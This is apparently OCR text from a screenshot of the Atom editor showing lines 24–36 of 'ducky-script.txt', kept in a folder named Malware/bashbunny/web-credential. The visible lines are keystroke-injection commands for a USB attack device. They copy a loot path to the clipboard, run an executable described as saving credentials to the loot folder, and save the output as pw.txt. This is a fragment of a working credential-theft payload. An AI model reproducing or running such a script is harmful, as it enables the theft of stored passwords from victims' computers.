 ducky-script.txt — ~/Malware/edc/bashbunny/web-credential — Atom
File Edit View Selection Find Packages Help
ducky-script.txt
24 STRING $u.name+"loot\"+$env:UserName | clip
25 ENTER
26
27 REM run "P.exe" and save creds to loot folder in clipboard
28 DELAY 100
29 STRING ./P.exe; exit
30 ENTER
31 DELAY 2000
32 CTRL a
33 CTRL s
34 DELAY 200
35 STRING pw.txt
36 ALT d
ducky-script.txt* 36:6 LF UTF-8 Duckyscript main Fetch GitHub Git (5)